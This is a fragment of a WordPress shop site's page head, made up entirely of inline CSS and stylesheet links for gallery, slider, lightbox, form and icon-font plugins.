<style class="optimize_css_2" type="text/css" media="all">.tpwpg-main *{box-sizing:border-box}.theme-woostify .product-gallery .product-images,.theme-woostify .product-gallery .product-thumbnail-images{display:none}.theme-woostify .tpwpg-main{width:100%}.tpwpg-main{position:relative;font-size:2px;line-height:2px;padding:0!important;display:flow-root}.tpwpg-vertical .slider-for{width:80%;float:right}.tpwpg-vertical .slider-nav{width:20%;float:right}.tp_lity-iframe-container iframe{margin:0!important;padding:0!important}.tpwpg-main section{padding:0 0}.tpwpg-main .tpwpg-thumbnail{padding:2px}.tpwpg-big,.tpwpg-thumbnail{position:relative}.tpwpg-big img{width:100%}.tpwpg-big span{width:100%}.tpwpg_youtube_url_display{padding:0;margin:0;position:absolute;top:0;right:0;z-index:9;width:100%;height:100%;background:#222}.tpwpg_youtube_url_thumbnail{position:absolute;top:50%;margin:-12px -18px 0 0;right:50%;z-index:9}.launchGallery{font-size:5px;position:absolute;top:34px;padding:0;right:4px;z-index:1;cursor:pointer}.launchGallery svg{width:25px;height:25px;padding:3px;background:#6f7173}.launchGallery svg g{fill:#fff}.lg-outer .lg{direction:ltr}.tpwpg_triangle_bottomright{width:0;height:0;position:absolute;border-bottom:70px solid red;border-left:70px solid #fff0;right:0;bottom:112px}.tpwpg_magnifying_glass{font-size:10em;display:inline-block;width:.4em;box-sizing:content-box;height:.4em;border:.1em solid red;position:relative;border-radius:.35em}.tpwpg_magnifying_glass:before{content:"";display:inline-block;position:absolute;right:-.25em;bottom:-.1em;border-width:0;background:red;width:.35em;height:.08em;transform:rotate(45deg)}#lg-share,#lg-actual-size,.lg-fullscreen,#lg-download{display:none!important}.yt{width:100px;height:60px;padding:0;background:#DC4539;position:relative;border-radius:15px 15px 15px 15px / 45px 45px 45px 45px;display:table;position:absolute;top:50%;left:50%;margin:-30px 0 0 -50px;z-index:2}.yt:after{content:'';position:absolute;top:50%;left:50%;border-left:26px solid #fff;border-top:15px solid #fff0;border-bottom:15px solid #fff0;margin:-15px 0 0 -13px}.ytsmall{width:36px;height:24px;margin:0 auto;background:#DC4539;position:relative;border-radius:15px 15px 15px 15px / 45px 45px 45px 45px}.ytsmall:after{content:'';position:absolute;top:50%;left:50%;margin-left:-6px;margin-top:-6px;border-left:12px solid #fff;border-top:6px solid #fff0;border-bottom:6px solid #fff0}.tpwpg-big p{position:absolute;top:15px;right:38px;color:#555;font:bold 10px/1 sans-serif;text-transform:uppercase;padding:0;margin:0}.tpwpg_zoom{display:inline-block;position:relative}.tpwpg_zoom svg{width:25px;height:25px;position:absolute;top:5px;right:5px;z-index:9;padding:3px;background:#6f7173}.tpwpg_zoom svg g{fill:#fff}.tpwpg_zoom img{display:block}.tpwpg_zoom img::selection{background-color:#fff0}.tpwpg_grab img:hover{cursor:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/grab.cur),default}.tpwpg_grab img:active{cursor:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/grabbed.cur),default}@media (min-width:768px){.tpwpg-main{}}</style>
<style class="optimize_css_2" type="text/css" media="all">.tpslick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.tpslick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.tpslick-list:focus{outline:none}.tpslick-list.dragging{cursor:pointer;cursor:hand}.tpslick-slider .tpslick-track,.tpslick-slider .tpslick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tpslick-track{position:relative;top:0;left:0;display:inline-block;margin-left:auto;margin-right:auto}.tpslick-track:before,.tpslick-track:after{display:table;content:''}.tpslick-track:after{clear:both}.tpslick-loading .tpslick-track{visibility:hidden}.tpslick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .tpslick-slide{float:right}.tpslick-slide img{background:#fff;display:block;border-radius:0}.tpslick-slide.tpslick-loading img{display:none}.tpslick-slide.dragging img{pointer-events:none}.tpslick-initialized .tpslick-slide{display:block}.tpslick-loading .tpslick-slide{visibility:hidden}.tpslick-vertical .tpslick-slide{display:block;height:auto;border:1px solid #fff0}.tpslick-arrow.tpslick-hidden{display:none}</style>
<link rel='stylesheet' id='tp-woocommerce-product-gallery-lity-css' href='https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/lity.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">@charset 'UTF-8';.tpslick-loading .tpslick-list{background:#fff url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../images/ajax-loader.gif) center center no-repeat}@font-face{font-family:'tpslick';font-weight:400;font-style:normal;src:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.eot);src:url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.woff) format('woff'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.ttf) format('truetype'),url(https://ostfrieslandcard.com/wp-content/plugins/tp-woocommerce-product-gallery/public/css/../fonts/tpslick.svg#tpslick) format('svg')}.tpslick-prev,.tpslick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;z-index:1;width:20px;height:40px;margin:-20px 0 0 0;padding:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);cursor:pointer;color:#fff0;border:none;outline:none;background:#fff0}.tpslick-prev{background:#000}.tpslick-next{background:#000}.tpslick-prev:hover,.tpslick-prev:focus,.tpslick-next:hover,.tpslick-next:focus{color:#fff0;outline:none;background:transparent!important}.tpslick-prev:hover:before,.tpslick-prev:focus:before,.tpslick-next:hover:before,.tpslick-next:focus:before{opacity:1}.tpslick-prev.tpslick-disabled:before,.tpslick-next.tpslick-disabled:before{opacity:.25}.tpslick-prev:before,.tpslick-next:before{font-family:'tpslick';font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tpslick-prev{left:0}[dir='rtl'] .tpslick-prev{z-index:1;right:0;left:auto}.tpslick-prev:before{content:'←';display:none}[dir='rtl'] .tpslick-prev:before{content:'→';display:none}.tpslick-next{right:0}[dir='rtl'] .tpslick-next{right:auto;left:0}.tpslick-next:before{content:'→';display:none}[dir='rtl'] .tpslick-next:before{content:'←';display:none}.tpslick-prev svg,.tpslick-next svg{width:20px;height:10px;margin:0!important;padding:0!important}.tpslick-dotted.tpslick-slider{margin-bottom:30px}.tpslick-dots{position:absolute;bottom:-25px;display:block!important;width:100%;padding:0!important;margin:0!important;list-style:none!important;text-align:center}.tpslick-dots li{position:relative;display:inline-block!important;width:6px;height:6px;margin:0 5px!important;padding:0!important;cursor:pointer}.tpslick-dots li button{font-size:0;line-height:0;display:block;width:6px;height:6px;padding:0;cursor:pointer;border:0;outline:none;background:#000;border-radius:0}.tpslick-vertical .tpslick-dots{display:none!important}.tpslick-dots li button:hover,.tpslick-dots li button:focus{outline:none}.tpslick-dots li button:hover:before,.tpslick-dots li button:focus:before{opacity:1}.tpslick-dots li button:before{font-family:'tpslick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;margin:0;padding:0;height:20px;text-align:center;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tpslick-dots li.tpslick-active button:before,.tpslick-dots li.tpslick-active button{background:#bfbfbf}.tpwpg-vertical .tpslick-vertical .tpslick-prev,.tpwpg-vertical .tpslick-vertical .tpslick-next{width:40px;height:20px;left:auto;right:50%;margin:0 -20px 0 0;padding:0!important;border:none;border-radius:0}.tpwpg-vertical .tpslick-vertical .tpslick-prev svg,.tpwpg-vertical .tpslick-vertical .tpslick-next svg{width:40px}.tpwpg-vertical .tpslick-vertical .tpslick-prev{top:0}.tpwpg-vertical .tpslick-vertical .tpslick-next{top:auto;bottom:0}.tpslick-vertical .tpslick-slide{display:block;height:auto;border-right:2px solid #fff0;border-bottom:2px solid #fff0;border-left:none;border-top:none;line-height:1px}.tpslick-vertical .tpslick-slide{line-height:1px}.tpwpg-vertical .tpwpg-thumbnail{padding:0!important;box-sizing:border-box}</style>
<style class="optimize_css_2" type="text/css" media="all">.tp-lightbox{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;transition:opacity 0.3s ease}.tp-lightbox.tp-lightbox-active{opacity:1}.tp-lightbox-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0 / .9);cursor:pointer}.tp-lightbox-container{position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.tp-lightbox-content{position:relative;max-width:90%;max-height:90%;text-align:center}.tp-lightbox-image{max-width:100%;max-height:80vh;width:auto;height:auto;display:block;margin:0 auto;box-shadow:0 4px 20px rgb(0 0 0 / .5);opacity:1;transition:opacity 0.3s ease}.tp-lightbox-caption{color:#fff;font-size:16px;margin-top:15px;padding:0 20px;text-align:center;background:rgb(0 0 0 / .7);border-radius:4px;display:inline-block;max-width:100%;word-wrap:break-word}.tp-lightbox-close{position:absolute;top:20px;right:30px;background:none;border:none;color:#fff;font-size:40px;font-weight:700;cursor:pointer;z-index:10001;width:50px;height:50px;display:flex;align-items:center;justify-content:center;border-radius:50%;transition:background-color 0.3s ease}.tp-lightbox-close:hover{background-color:rgb(255 255 255 / .2)}.tp-lightbox-prev,.tp-lightbox-next{position:absolute;top:50%;transform:translateY(-50%);background:rgb(0 0 0 / .5);border:none;color:#fff;font-size:30px;font-weight:700;cursor:pointer;width:60px;height:60px;display:flex;align-items:center;justify-content:center;border-radius:50%;transition:background-color 0.3s ease;z-index:10001}.tp-lightbox-prev{left:30px}.tp-lightbox-next{right:30px}.tp-lightbox-prev:hover,.tp-lightbox-next:hover{background-color:rgb(255 255 255 / .3)}.tp-lightbox-counter{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);color:#fff;background:rgb(0 0 0 / .7);padding:8px 16px;border-radius:20px;font-size:14px;z-index:10001}@media (max-width:768px){.tp-lightbox-close{top:10px;right:15px;font-size:30px;width:40px;height:40px}.tp-lightbox-prev,.tp-lightbox-next{width:50px;height:50px;font-size:24px}.tp-lightbox-prev{left:15px}.tp-lightbox-next{right:15px}.tp-lightbox-content{max-width:95%;max-height:95%}.tp-lightbox-image{max-height:70vh}.tp-lightbox-caption{font-size:14px;margin-top:10px;padding:8px 15px}.tp-lightbox-counter{bottom:20px;font-size:12px;padding:6px 12px}}.tp-lightbox-image{opacity:0;transition:opacity 0.3s ease}.tp-lightbox-image.loaded{opacity:1}.tp-lightbox-prev[style*="display: none"],.tp-lightbox-next[style*="display: none"]{display:none!important}.tp-lightbox-close:focus,.tp-lightbox-prev:focus,.tp-lightbox-next:focus{outline:2px solid #fff;outline-offset:2px}.tp-lightbox *{box-sizing:border-box}body.tp-lightbox-open{overflow:hidden}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style class="optimize_css_2" type="text/css" media="all">body .ui-datepicker{z-index:9999!important;padding:15px 20px;width:285px;box-sizing:border-box}.ui-datepicker-prev,.ui-datepicker-next{cursor:pointer}.ui-datepicker-month,.ui-datepicker-month option{text-transform:capitalize}input[type="text"].hasDatepicker{background-image:url(https://ostfrieslandcard.com/wp-content/plugins/wp-datepicker/css/../img/calendar.svg);background-repeat:no-repeat;background-position:99% center;background-size:auto 60%}.ui-datepicker-inline{display:inline-table!important;margin:0 0 20px 0}.ui-datepicker a{box-shadow:none!important}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">.mc4wp-form input[name^=_mc4wp_honey]{display:none!important}.mc4wp-form-theme{margin:1em 0}.mc4wp-form-theme label,.mc4wp-form-theme input{box-sizing:border-box;cursor:auto;vertical-align:baseline;width:auto;height:auto;line-height:normal;display:block}.mc4wp-form-theme label:after,.mc4wp-form-theme input:after{content:"";clear:both;display:table}.mc4wp-form-theme label{margin-bottom:6px;font-weight:700;display:block}.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme textarea,.mc4wp-form-theme select{vertical-align:middle;width:100%;max-width:480px;height:auto;min-height:32px;text-shadow:none;background:#fff;border:1px solid #ccc;border-radius:2px;outline:0;padding:8px 16px;line-height:1.42857;color:#555!important}.mc4wp-form-theme textarea{height:auto}.mc4wp-form-theme input[readonly],.mc4wp-form-theme input[disabled]{background-color:#eee}.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{border:0;width:13px;height:13px;margin:0 6px 0 0;padding:0;display:inline-block;position:relative}.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;text-shadow:none;filter:none;background:0 0;border:1px solid #0000;border-radius:2px;width:auto;height:auto;padding:8px 16px;font-weight:400;line-height:1.42857;display:inline-block}.mc4wp-form-theme button:hover,.mc4wp-form-theme input[type=submit]:hover,.mc4wp-form-theme input[type=button]:hover,.mc4wp-form-theme button:focus,.mc4wp-form-theme input[type=submit]:focus,.mc4wp-form-theme input[type=button]:focus{color:#333;background:0 0;outline:0;text-decoration:none}.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-alert{color:#c09853;clear:both}.mc4wp-success{color:#468847}.mc4wp-notice{color:#3a87ad}.mc4wp-error{color:#cd5c5c}.rtl .mc4wp-form-theme input[type=checkbox],.rtl .mc4wp-form-theme input[type=radio]{margin:0 0 0 6px}.mc4wp-form-theme-dark button,.mc4wp-form-theme-dark input[type=submit],.mc4wp-form-theme-dark input[type=button]{border-color:#1e1e1e;color:#fff!important;background-color:#444!important}.mc4wp-form-theme-dark button:hover,.mc4wp-form-theme-dark input[type=submit]:hover,.mc4wp-form-theme-dark input[type=button]:hover,.mc4wp-form-theme-dark button:focus,.mc4wp-form-theme-dark input[type=submit]:focus,.mc4wp-form-theme-dark input[type=button]:focus{border-color:#000;color:#fff!important;background-color:#1e1e1e!important}.mc4wp-form-theme-dark input[type=text]:focus,.mc4wp-form-theme-dark input[type=email]:focus,.mc4wp-form-theme-dark input[type=tel]:focus,.mc4wp-form-theme-dark input[type=url]:focus,.mc4wp-form-theme-dark input[type=date]:focus,.mc4wp-form-theme-dark textarea:focus,.mc4wp-form-theme-dark select:focus{border-color:#6a6a6a}.mc4wp-form-theme-light button,.mc4wp-form-theme-light input[type=submit],.mc4wp-form-theme-light input[type=button]{border-color:#d9d9d9;color:#000!important;background-color:#fff!important}.mc4wp-form-theme-light button:hover,.mc4wp-form-theme-light input[type=submit]:hover,.mc4wp-form-theme-light input[type=button]:hover,.mc4wp-form-theme-light button:focus,.mc4wp-form-theme-light input[type=submit]:focus,.mc4wp-form-theme-light input[type=button]:focus{border-color:#b3b3b3;color:#000!important;background-color:#d9d9d9!important}.mc4wp-form-theme-light input[type=text]:focus,.mc4wp-form-theme-light input[type=email]:focus,.mc4wp-form-theme-light input[type=tel]:focus,.mc4wp-form-theme-light input[type=url]:focus,.mc4wp-form-theme-light input[type=date]:focus,.mc4wp-form-theme-light textarea:focus,.mc4wp-form-theme-light select:focus{border-color:#d9d9d9}.mc4wp-form-theme-red button,.mc4wp-form-theme-red input[type=submit],.mc4wp-form-theme-red input[type=button]{border-color:#b52b27;color:#fff!important;background-color:#d9534f!important}.mc4wp-form-theme-red button:hover,.mc4wp-form-theme-red input[type=submit]:hover,.mc4wp-form-theme-red input[type=button]:hover,.mc4wp-form-theme-red button:focus,.mc4wp-form-theme-red input[type=submit]:focus,.mc4wp-form-theme-red input[type=button]:focus{border-color:#761c19;color:#fff!important;background-color:#b52b27!important}.mc4wp-form-theme-red input[type=text]:focus,.mc4wp-form-theme-red input[type=email]:focus,.mc4wp-form-theme-red input[type=tel]:focus,.mc4wp-form-theme-red input[type=url]:focus,.mc4wp-form-theme-red input[type=date]:focus,.mc4wp-form-theme-red textarea:focus,.mc4wp-form-theme-red select:focus{border-color:#e7908e}.mc4wp-form-theme-blue button,.mc4wp-form-theme-blue input[type=submit],.mc4wp-form-theme-blue input[type=button]{border-color:#2a6496;color:#fff!important;background-color:#428bca!important}.mc4wp-form-theme-blue button:hover,.mc4wp-form-theme-blue input[type=submit]:hover,.mc4wp-form-theme-blue input[type=button]:hover,.mc4wp-form-theme-blue button:focus,.mc4wp-form-theme-blue input[type=submit]:focus,.mc4wp-form-theme-blue input[type=button]:focus{border-color:#193c5a;color:#fff!important;background-color:#2a6496!important}.mc4wp-form-theme-blue input[type=text]:focus,.mc4wp-form-theme-blue input[type=email]:focus,.mc4wp-form-theme-blue input[type=tel]:focus,.mc4wp-form-theme-blue input[type=url]:focus,.mc4wp-form-theme-blue input[type=date]:focus,.mc4wp-form-theme-blue textarea:focus,.mc4wp-form-theme-blue select:focus{border-color:#7eb0db}.mc4wp-form-theme-green button,.mc4wp-form-theme-green input[type=submit],.mc4wp-form-theme-green input[type=button]{border-color:#3d8b3d;color:#fff!important;background-color:#5cb85c!important}.mc4wp-form-theme-green button:hover,.mc4wp-form-theme-green input[type=submit]:hover,.mc4wp-form-theme-green input[type=button]:hover,.mc4wp-form-theme-green button:focus,.mc4wp-form-theme-green input[type=submit]:focus,.mc4wp-form-theme-green input[type=button]:focus{border-color:#255625;color:#fff!important;background-color:#3d8b3d!important}.mc4wp-form-theme-green input[type=text]:focus,.mc4wp-form-theme-green input[type=email]:focus,.mc4wp-form-theme-green input[type=tel]:focus,.mc4wp-form-theme-green input[type=url]:focus,.mc4wp-form-theme-green input[type=date]:focus,.mc4wp-form-theme-green textarea:focus,.mc4wp-form-theme-green select:focus{border-color:#91cf91}</style>
<style class="optimize_css_2" type="text/css" media="all">.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}</style>
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.single_job_listing .application-deadline:before{-webkit-font-smoothing:antialiased;content:"";display:inline-block;font-family:job-manager!important;font-size:16px;font-style:normal;font-weight:400;height:16px;margin:0 4px 0 0;text-decoration:none;vertical-align:top;width:16px}.single_job_listing .meta li.application-deadline.expiring{color:#f39c12}.single_job_listing .application-deadline.expiring:before{content:""}.single_job_listing .meta li.application-deadline.expired{color:#e74c3c}.single_job_listing .application-deadline.expired:before{content:""}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'breathing_personal_useregular';src:url(https://ostfrieslandcard.com/wp-content/themes/findme-child/fonts/breathing.woff2) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme-child/fonts/breathing.woff) format('woff');font-weight:400;font-style:normal}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'Linearicons-Free';src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.woff2#1762168911) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free) format('svg');font-weight:400;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}</style>
